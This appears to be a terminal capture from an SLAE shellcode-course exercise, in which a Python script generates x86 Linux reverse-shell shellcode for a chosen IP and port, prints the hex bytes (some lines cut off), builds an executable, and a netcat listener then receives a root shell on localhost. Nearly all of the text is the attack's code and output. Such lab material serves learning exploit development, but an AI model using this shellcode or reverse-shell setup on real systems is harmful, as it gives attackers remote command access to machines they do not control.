 root@SLAE:~/FINAL# python a2-reverse.py
Usage: reverse.py [127.0.0.1] [1-65535] [compiled.elf]
root@SLAE:~/FINAL# python a2-reverse.py 127.0.0.1 4444
Shellcode Length: 86
\x31\xc0\x31\xdb\x6a\x06\x6a\x01\x6a\x02\x89\xe1\xb3\x01\xb0\x66\xcd\x80\x89\xc6\x68\x7f\x00\x00\x01\x66\x68\
6\xcd\x80\x31\xc9\xb1\x02\x89\xf3\x31\xc0\xb0\x3f\xcd\x80\x49\x79\xf9\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\
root@SLAE:~/FINAL# python a2-reverse.py 127.0.0.1 4444 reverse
Shellcode Length: 86
\x31\xc0\x31\xdb\x6a\x06\x6a\x01\x6a\x02\x89\xe1\xb3\x01\xb0\x66\xcd\x80\x89\xc6\x68\x7f\x00\x00\x01\x66\x68\
6\xcd\x80\x31\xc9\xb1\x02\x89\xf3\x31\xc0\xb0\x3f\xcd\x80\x49\x79\xf9\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\
Executable: reverse
root@SLAE:~/FINAL# ./reverse
Shellcode Length: 22
root@SLAE: ~
File Edit View Search Terminal Help
root@SLAE:~# nc -nlvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 51323
id
uid=0(root) gid=0(root) groups=0(root)
uname -ar
Linux SLAE 3.12-kali1-486 #1 Debian 3.12.6-2kali1 (2014-01-06) i686 GNU/Linux